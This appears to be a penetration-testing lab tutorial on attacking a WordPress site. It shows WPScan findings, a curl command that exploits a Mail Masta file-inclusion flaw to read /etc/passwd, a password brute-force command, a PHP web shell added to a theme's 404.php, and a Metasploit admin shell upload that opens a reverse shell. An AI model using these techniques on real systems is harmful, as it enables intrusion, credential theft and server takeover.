Exploitation
Vulnerable plugin
Leveraging WPScan results
The following report generated by WPScan tells us that the website uses an older version of WordPress (5.3.2) and an outdated theme called Twenty Twenty. WPScan identified two vulnerable plugins, Mail Masta 1.0 and Google Review Slider. This version of the Mail Masta plugin is known to be vulnerable to SQLi as well as Local File Inclusion (LFI). The report output also contains URLs to PoCs, which provide information on how to exploit these vulnerabilities.
Let's verify if the LFI can be exploited based on this exploit-db report. The exploit states that any unauthenticated user can read local files through the path: /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd.
Local File Inclusion (LFI) example

We can validate this vulnerability using cURL on the CLI:
$ curl http://blog.inlanefreight.com/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
User bruteforce
WPScan can be used to brute force usernames and passwords. It can use xmlrpc (WordPress API through /xmlrpc.php) and wp-login (WordPress login page) methods.
The xmlrpc method is preferred as it is faster.
wpscan --password-attack xmlrpc -t 20 -U admin, david -P passwords.txt --url http://blog.inlanefreight.com
Theme editor
Remote Code Execution (RCE) example
With administrative access to WordPress, we can modify the PHP source code to execute system commands.
Log in to WordPress with the administrator credentials, which should redirect us to the admin panel. Click on Appearance on the side panel and select Theme Editor. Select an inactive theme in order to avoid corrupting the main theme.


Next, choose a non-critical file such as 404.php to modify and add a web shell.
<?php
system($_GET['cmd']);
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page
<SNIP>
This will allow us to directly execute OS commands by sending a GET request and appending the cmd parameter (e.g., 404.php?cmd=id).
You can validate it by issuing a curl command:
$ curl -X GET "http://<target>/wp-content/themes/twentyseventeen/404.php?cmd=id"
uid=1000(wp-user) gid=1000(wp-user) groups=1000(wp-user)
<SNIP>
Metasploit
Reverse shell
We can obtain a reverse shell using valid credentials for an account that has sufficient rights to create files on the webserver.
$ msfconsole
$ msf5 > search wp_admin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
The number 0 in the search results represents the ID for the suggested modules.
msf5 > use 0
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
msf5 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
After using the set command to make the necessary modifications, we can use the run command to execute the module. If all of our parameters are set correctly, it will spawn a reverse shell on the target upon execution.